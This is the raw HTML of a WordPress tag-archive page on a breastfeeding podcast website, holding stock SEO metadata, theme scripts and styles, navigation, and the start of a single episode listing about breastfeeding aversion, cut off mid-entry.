

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/
body_size: 14585
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>need to unlatch Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="need to unlatch Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/","url":"https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/","name":"need to unlatch Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"need to unlatch"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; need to unlatch Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/need-to-unlatch/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-need-to-unlatch tag-791 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>need to unlatch</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1697" class="entry entry-post post-1697 episode type-episode status-publish has-post-thumbnail hentry category-november-2020 tag-abby-theuring tag-anger-and-breastfeeding tag-anxiety-and-breastfeeding tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-agitation tag-breastfeeding-and-menstruation tag-breastfeeding-and-ovulation tag-breastfeeding-aversion tag-breastfeeding-boundaries tag-breastfeeding-during-pregnancy tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastfeeding-while-pregnant tag-breastmilk tag-child-sexual-assault tag-coping-with-breastfeeding-aversion tag-coping-with-nursing-aversion tag-creepy-crawlies-when-breastfeeding tag-d-mer tag-dianne-cassidy tag-disgust-and-breastfeeding tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-need-to-unlatch tag-negative-feelings-when-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-nursing-aversion tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-skin-crawling-when-breastfeeding tag-tandem-breastfeeding tag-tandem-nursing tag-weaning">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/november-2020/" rel="category tag">November 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-aversion-creepy-crawlies-when-breastfeeding/">
				<img width="825" height="619" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/2014-08-01-14.09.30-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/2014-08-01-14.09.30-1024x768.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/2014-08-01-14.09.30-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/2014-08-01-14.09.30-768x576.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/2014-08-01-14.09.30-1536x1152.jpg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/2014-08-01-14.09.30-600x450.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/2014-08-01-14.09.30.jpg 1600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
